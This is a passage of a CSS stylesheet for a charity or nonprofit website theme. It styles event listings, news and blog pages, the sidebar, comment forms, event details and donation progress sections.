  color: var(--oxpins-black);
  line-height: 16px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.events-two__content {
  position: relative;
  display: block;
  min-height: 184px;
  background-color: var(--oxpins-white);
  padding: 23px 30px 21px;
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
}

.events-two__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.events-two__meta>li {
  font-size: 14px;
  font-weight: 600;
}

.events-two__meta>li+li {
  margin-left: 5px;
}

.events-two__meta>li>i {
  font-size: 15px;
  color: var(--oxpins-primary);
  padding-right: 5px;
}

.events-two__title {
  font-size: 26px;
  font-weight: 900;
  line-height: 30px;
  letter-spacing: -0.04em;
  margin-top: 7px;
  margin-bottom: 13px;
}

.events-two__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-two__title a:hover {
  color: var(--oxpins-base);
}

.events-two__read-more {
  position: relative;
  display: block;
}

.events-two__read-more a {
  font-size: 14px;
  font-weight: 700;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-two__read-more a span {
  font-size: 15px;
  top: 2px;
  position: relative;
  padding-right: 8px;
}

.events-two__read-more a:hover {
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Become Volunteer
--------------------------------------------------------------*/
.become-volunteer {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  padding: 80px 0 68px;
}

.become-volunteer__inner {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.become-volunteer__left {
  position: relative;
  display: block;
}

.become-volunteer__left .section-title {
  margin-bottom: 0;
}

.become-volunteer__left .section-title__tagline {
  color: var(--oxpins-primary);
}

.become-volunteer__left .section-title__title {
  font-size: 40px;
  line-height: 50px;
  margin-top: 1px;
  color: var(--oxpins-white);
}

.become-volunteer__right {
  position: relative;
  display: block;
}

.become-volunteer__btn {
  font-weight: 800;
}

/*--------------------------------------------------------------
# News Page
--------------------------------------------------------------*/
.news-page {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}


/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/
.page-header {
  position: relative;
  display: block;
  padding: 141px 0 132px;
  background-color: var(--oxpins-black);
  z-index: 1;
}

.page-header-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-color: var(--oxpins-black);
  background-blend-mode: luminosity;
  opacity: 0.7;
  z-index: -1;
}

.page-header__inner {
  position: relative;
  display: block;
  text-align: center;
  z-index: 15;
}

.page-header__inner h2 {
  font-size: 40px;
  color: var(--oxpins-white);
  line-height: 50px;
  margin-bottom: 6px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.thm-breadcrumb {
  position: relative;
  display: block;
}

.thm-breadcrumb li {
  position: relative;
  display: inline-block;
  color: var(--oxpins-white);
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.thm-breadcrumb li+li {
  margin-left: 10px;
}

.thm-breadcrumb li a {
  position: relative;
  display: inline-block;
  color: var(--oxpins-white);
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.thm-breadcrumb li:hover a {
  color: var(--oxpins-primary);
}

.thm-breadcrumb li.active {
  color: var(--oxpins-primary);
}

/*--------------------------------------------------------------
# News Sidebar
--------------------------------------------------------------*/
.news-sidebar {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.news-sidebar__left {
  position: relative;
  display: block;
}

.news-sidebar__content {
  position: relative;
  display: block;
}

.news-sidebar__single {
  position: relative;
  display: block;
}

.news-sidebar__single+.news-sidebar__single {
  margin-top: 20px;
}

.news-sidebar__img {
  position: relative;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
}

.news-sidebar__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.news-sidebar__date {
  position: absolute;
  left: 30px;
  bottom: 30px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-sidebar__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-sidebar__content-box {
  position: relative;
  display: block;
  margin-top: 22px;
}

.news-sidebar__meta {
  display: flex;
  align-items: center;
}

.news-sidebar__meta li+li {
  margin-left: 15px;
}

.news-sidebar__meta li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__meta li a:hover {
  color: var(--oxpins-base);
}

.news-sidebar__meta li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-sidebar__title {
  font-size: 30px;
  line-height: 40px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.news-sidebar__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__title a:hover {
  color: var(--oxpins-base);
}

.news-sidebar__text {
  margin: 0;
  padding-top: 10px;
  padding-bottom: 11px;
  font-size: 16px;
}

.news-sidebar__bottom {
  display: flex;
  align-items: center;
}

.news-sidebar__read-more {
  font-size: 14px;
  color: var(--oxpins-black);
  font-weight: 700;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__read-more:hover {
  color: var(--oxpins-base);
}

.news-sidebar__arrow {
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
  margin-right: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__arrow:hover {
  color: var(--oxpins-base);
}


.news-sidebar__bottom-box {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 60px 60px 56px;
  margin-top: 20px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.news-sidebar__bottom-box-icon {
  margin-bottom: 21px;
}

.news-sidebar__bottom-box-text {
  font-size: 16px;
}

.news-sidebar__delivering-services {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 60px 60px 56px;
  margin-top: 30px;
  margin-bottom: 30px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.news-sidebar__delivering-services-icon {
  margin-bottom: 22px;
}

.news-sidebar__delivering-services-title {
  font-size: 24px;
  line-height: 34px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.news-sidebar__delivering-services-title a {
  color: var(--oxpins-black);
  transition: all 500ms ease;
}

.news-sidebar__delivering-services-title a:hover {
  color: var(--oxpins-base);
}

.news-sidebar__shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .30;
  z-index: -1;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
@media (max-width: 991px) {
  .sidebar {
    margin-top: 50px;
  }
  .main-menu .main-menu__list>li>a, .stricky-header .main-menu__list>li>a {
    font-size: 14px;
  }
}

.sidebar__single+.sidebar__single {
  margin-top: 30px;
}

.sidebar__title {
  margin: 0;
  font-size: 20px;
  margin-bottom: 4px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.sidebar__search {
  position: relative;
  display: block;
}

.sidebar__search-form {
  position: relative;
}

.sidebar__search-form input[type="search"] {
  display: block;
  border: none;
  outline: none;
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
  font-size: 16px;
  font-weight: 400;
  padding-left: 50px;
  height: 70px;
  width: 100%;
  padding-right: 80px;
  border-radius: var(--oxpins-bdr-radius);
}

.sidebar__search-form ::-webkit-input-placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form ::placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
  color: var(--oxpins-white);
}

.sidebar__search-form ::-ms-input-placeholder {
  color: var(--oxpins-white);
}

.sidebar__search-form button[type="submit"] {
  background-color: transparent;
  color: var(--oxpins-white);
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}

.sidebar__post {
  position: relative;
  display: block;
  padding: 46px 20px 30px;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__post .sidebar__title {
  margin-left: 20px;
}

.sidebar__post-list {
  margin: 0;
}

.sidebar__post-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 14px 20px 15px;
  padding-right: 18px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: var(--oxpins-bdr-radius);
}

.sidebar__post-list li:hover {
  background-color: var(--oxpins-white);
}

.sidebar__post-list li+li {
  margin-top: 10px;
}

.sidebar__post-image {
  margin-right: 20px;
}

.sidebar__post-image>img {
  width: 70px;
  border-radius: 7px;
}

.sidebar__post-content {
  position: relative;
  top: -1px;
}

.sidebar__post-content h3 {
  font-size: 18px;
  margin: 0;
  line-height: 26px;
}

.sidebar__post-content-meta {
  font-size: 14px;
  font-weight: 600;
  color: var(--oxpins-gray) !important;
  font-family: var(--oxpins-font);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.sidebar__post-content-meta i {
  color: var(--oxpins-primary);
  font-size: 14px;
  padding-right: 1px;
}

.sidebar__post-content h3 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  font-size: 18px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.sidebar__category {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 46px 20px 36px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__category .sidebar__title {
  padding-left: 30px;
  margin-bottom: 10px;
}

.sidebar__category-list {
  margin: 0;
}

.sidebar__category-list li+li {
  margin-top: 6px;
}

.sidebar__category-list li a {
  color: #7b8381;
  font-size: 16px;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background: none;
  padding: 5px 30px 5px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.sidebar__category-list li a:hover {
  background-color: white;
  color: var(--oxpins-black);
}

.sidebar__category-list li.active a {
  background-color: white;
  color: var(--oxpins-black);
}

.sidebar__category-list li a span {
  position: absolute;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--oxpins-base);
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 15px;
}

.sidebar__category-list li a:hover span {
  color: var(--oxpins-base);
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}

.sidebar__category-list li.active a span {
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  color: var(--oxpins-base);
}

.sidebar__tags {
  position: relative;
  display: block;
  background: var(--oxpins-extra);
  padding: 46px 45px 50px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__tags .sidebar__title {
  margin-left: 5px;
  margin-bottom: 24px;
}

.sidebar__tags-list {
  margin-top: -10px;
}

.sidebar__tags-list a {
  font-size: 10px;
  color: var(--oxpins-black);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: var(--oxpins-white);
  display: inline-block;
  padding: 2px 20px 2px;
  margin-left: 5px;
  font-weight: 800;
  border-radius: 17px;
  text-transform: uppercase;
}

.sidebar__tags-list a+a {
  margin-left: 5px;
  margin-top: 10px;
}

.sidebar__tags-list a:hover {
  color: var(--oxpins-black);
  background: var(--oxpins-primary);
}

.sidebar__comments {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 46px 50px 43px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__comments .sidebar__title {
  margin-bottom: 23px;
}

.sidebar__comments-list {
  position: relative;
  display: block;
}

.sidebar__comments-list li {
  position: relative;
  display: block;
  padding-left: 65px;
}

.sidebar__comments-list li+li {
  margin-top: 23px;
}

.sidebar__comments-icon {
  height: 45px;
  width: 45px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  font-size: 15px;
  color: var(--oxpins-black);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sidebar__comments-list li:hover .sidebar__comments-icon {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.sidebar__comments-text-box p {
  font-size: 16px;
  margin: 0;
  line-height: 26px;
  font-weight: 500;
}

.sidebar__comments-text-box h5 {
  font-size: 16px;
  margin: 0;
  line-height: 26px;
  color: var(--oxpins-black);
  font-weight: 500;
  font-family: var(--oxpins-font);
}

.sidebar-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .30;
  z-index: -1;
}

/*--------------------------------------------------------------
# Blog Details
--------------------------------------------------------------*/
.news-details {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.news-details__left {
  position: relative;
  display: block;
}

.news-details__img {
  position: relative;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
}

.news-details__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.news-details__date {
  position: absolute;
  left: 30px;
  bottom: 30px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-details__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-details__content {
  position: relative;
  display: block;
  margin-top: 22px;
}

.news-details__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.news-details__meta li+li {
  margin-left: 15px;
}

.news-details__meta li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-details__meta li a:hover {
  color: var(--oxpins-base);
}

.news-details__meta li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-details__title {
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 10px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.news-details__text-1 {
  font-size: 16px;
}

.news-details__text-2 {
  font-size: 16px;
  padding-top: 31px;
}

.news-details__bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 30px 0 30px;
  margin-top: 41px;
  border-top: 1px solid var(--oxpins-extra);
}

.news-details__bottom p {
  margin: 0;
}

.news-details__tags span {
  color: var(--oxpins-black);
  font-size: 20px;
  margin-right: 8px;
  font-weight: 900;
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
}

.news-details__tags a {
  position: relative;
  color: var(--oxpins-black);
  font-size: 10px;
  background-color: var(--oxpins-extra);
  display: inline-block;
  padding: 2px 20px 2px;
  font-weight: 800;
  text-transform: uppercase;
  border-radius: 17px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-details__tags a:hover {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.news-details__tags a+a {
  margin-left: 6px;
}

.news-details__social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.news-details__social-list a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  background-color: var(--oxpins-extra);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.news-details__social-list a:hover {
  color: var(--oxpins-white);
}

.news-details__social-list a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.news-details__social-list a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.news-details__social-list a+a {
  margin-left: 10px;
}

.news-details__pagenation-box {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 54px;
}

.news-details__pagenation {
  position: relative;
  display: block;
}

.news-details__pagenation li {
  position: relative;
  float: left;
  font-size: 24px;
  color: var(--oxpins-black);
  font-weight: 900;
  background-color: var(--oxpins-extra);
  line-height: 36px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 370px;
  width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  padding-top: 51px;
  padding-bottom: 50px;
  border-radius: var(--oxpins-bdr-radius);
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
}

.news-details__pagenation li+li {
  margin-left: 30px;
}

.news-details__pagenation li:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-one__title,
.comment-form__title {
  margin: 0;
  color: var(--oxpins-black);
  font-size: 30px;
  margin-bottom: 51px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.comment-one__single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid var(--oxpins-bdr-color);
  padding-bottom: 60px;
  margin-bottom: 60px;
}

.comment-one__content {
  position: relative;
  margin-left: 45px;
}

.comment-one__content h3 {
  margin: 0;
  font-size: 22px;
  color: var(--oxpins-black);
  margin-bottom: 26px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.comment-one__content p {
  font-size: 16px;
  font-weight: 400;
}

.comment-one__btn {
  padding: 2px 20px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 10px;
  font-weight: 800;
  color: var(--oxpins-black);
  letter-spacing: 0.1em;
  border-radius: 17px;
  text-transform: uppercase;
}

.comment-one__btn:hover {
  color: var(--oxpins-white);
}

.comment-one__btn:before {
  background-color: var(--oxpins-base);
}

.comment-one__image {
  position: relative;
  display: block;
  border-radius: 50%;
}

.comment-one__image img {
  border-radius: 50%;
}

.comment-form .comment-form__title {
  margin-top: -6px;
}

.comment-one__form .row {
  --bs-gutter-x: 20px;
}

.comment-form__input-box {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
  height: 60px;
  width: 100%;
  border: none;
  background-color: var(--oxpins-extra);
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  font-size: 14px;
  color: #707876;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
  letter-spacing: 0.01em;
}

.comment-form__input-box textarea {
  font-size: 14px;
  color: #707876;
  height: 150px;
  width: 100%;
  background-color: var(--oxpins-extra);
  padding: 15px 30px 30px;
  border: none;
  border-radius: var(--oxpins-bdr-radius);
  outline: none;
  margin-bottom: 0px;
  font-weight: 500;
}

.comment-form__btn {
  border: none;
}

.comment-form__input-box.text-message-box {
  height: 150px;
}

/*--------------------------------------------------------------
# Events Page
--------------------------------------------------------------*/
.events-page {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

.events-page .events-one__single {
  margin-bottom: 30px;
  box-shadow: none;
}

.events-page .events-one__content {
  bottom: 32px;
  left: 40px;
  right: 40px;
}

.events-page .events-one__title {
  font-size: 30px;
  line-height: 36px;
}

.events-page .events-one__date {
  top: 40px;
  right: 40px;
}

/*--------------------------------------------------------------
# Event Details
--------------------------------------------------------------*/
.event-details {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.event-details__left {
  position: relative;
  display: block;
}

.event-details__top {
  position: relative;
  display: block;
}

.event-details__date {
  position: relative;
  display: inline-block;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
}

.event-details__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.event-details__title {
  font-size: 36px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 40px;
  margin-top: 14px;
  margin-bottom: 22px;
}

.event-details__text-1 {
  font-size: 16px;
  font-weight: 400;
}

.event-details__text-2 {
  font-size: 16px;
  font-weight: 800;
  color: var(--oxpins-base);
  padding-top: 32px;
  padding-bottom: 32px;
}

.event-details__text-3 {
  font-size: 16px;
  font-weight: 400;
}

.event-details__img-box {
  position: relative;
  display: block;
  padding-top: 51px;
  padding-bottom: 21px;
}

.event-details__img-single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.event-details__img-single img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.event-details__bottom {
  position: relative;
  display: block;
}

.event-details__text-4 {
  font-size: 16px;
  font-weight: 400
}

.event-details__text-5 {
  font-size: 16px;
  font-weight: 800;
  color: var(--oxpins-base);
  padding-top: 32px;
  padding-bottom: 32px;
}

.event-details__text-6 {
  font-size: 16px;
  font-weight: 400
}

.event-details__btn-box {
  position: relative;
  display: block;
  margin-top: 36px;
}

.event-details__right {
  position: relative;
  display: block;
}

.event-details__info {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1), inset 0px 4px 0px 0px rgba(0, 113, 93, 0.004);
  border-radius: var(--oxpins-bdr-radius);
  padding: 36px 60px 40px;
  border-top: 4px solid var(--oxpins-base);
}

.event-details__info-list {
  position: relative;
  display: block;
}

.event-details__info-list li+li {
  margin-top: 27px;
}

.event-details__info-list li span {
  font-size: 14px;
  font-weight: 600;
  line-height: 14px;
}

.event-details__info-list li p {
  font-size: 16px;
  color: var(--oxpins-black);
  font-weight: 800;
  line-height: 19px;
}

.event-details__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 27px;
}

.event-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  background-color: var(--oxpins-extra);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.event-details__social a:hover {
  color: var(--oxpins-white);
  background-color: var(--oxpins-base);
}

.event-details__social a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.event-details__social a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.event-details__social a+a {
  margin-left: 10px;
}

.event-details__map {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  margin-top: 30px;
}

.event-details-map__one {
  position: relative;
  display: block;
  border: none;
  height: 430px;
  width: 100%;
  mix-blend-mode: luminosity;
  border-radius: var(--oxpins-bdr-radius);
}

/*--------------------------------------------------------------
# Donation
--------------------------------------------------------------*/
.donation {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

/*--------------------------------------------------------------
## Donations List
--------------------------------------------------------------*/
.donations-list {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.donations-list__inner {
  position: relative;
  display: block;
}

.donations-list__single {
  position: relative;
  display: block;
}

.donations-list__single+.donations-list__single {
  margin-top: 30px;
}

.donations-list__single .row {
  --bs-gutter-x: 0px;
}

.donations-list__img {
  position: relative;
  display: block;
}

.donations-list__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
}

.donations-list__right {
  position: relative;
  display: block;
}

.donations-list__content {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 50px 50px 50px;
  border: 1px solid var(--oxpins-bdr-color);
  border-left: 0;
}

.donations-list__category {
  position: relative;
  display: inline-block;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
}

.donations-list__category p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.donations-list__title {
  font-size: 34px;
  line-height: 41px;
  margin-top: 12px;
  margin-bottom: 18px;
  font-weight: 800;
  letter-spacing: -0.04em;
}

.donations-list__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.donations-list__title a:hover {
  color: var(--oxpins-base);
}

.donations-list__progress {
  position: relative;
  display: block;
  width: 100%;
  padding: 49px 29px 20px;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  border: 1px solid var(--oxpins-bdr-color);
  overflow: hidden;
  margin-top: 21px;
  z-index: 1;
}

.donations-list__progress-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .20;
  z-index: -1;
}

.donations-list__progress .bar {
  position: relative;
  width: 100%;
  height: 7px;
  background: var(--oxpins-white);
  border-radius: 5px;
  margin-bottom: 3px;
}

.donations-list__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 7px;
  border-radius: 5px;
  background: var(--oxpins-base);
  -webkit-transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.donations-list__progress .count-text {
  position: absolute;
  right: 0;
  bottom: 11px;
  color: var(--oxpins-base);
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  font-weight: 700;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  transition: all 500ms ease;
}

.donations-list__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.donations-list__progress .count-text:after {
  content: '';
  position: absolute;
  left: 5px;
  top: 17px;
  height: 20px;
  width: 20px;
  background-color: var(--oxpins-base);
  border-radius: 50%;
}

.donations-list__progress .count-text:before {
  content: '';
  position: absolute;
  left: 12px;
  top: 24px;
  height: 6px;
  width: 6px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  z-index: 1;
}

.donations-list__goals {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.donations-list__goals>p {
  font-size: 14px;
  color: #707876;
  font-weight: 400;
  margin: 0;
}

.donations-list__goals>p>span {
  font-size: 14px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 28px;
}

/*--------------------------------------------------------------
# Donation Details
--------------------------------------------------------------*/
.donation-details {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.donation-details__left {
  position: relative;
  display: block;
}

.donation-details__top {
  position: relative;
  display: block;
}

.donation-details__img {
  position: relative;
  display: block;
}

.donation-details__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.donation-details__date {
  position: absolute;
  bottom: 30px;
  left: 30px;
  background-color: var(--oxpins-primary);
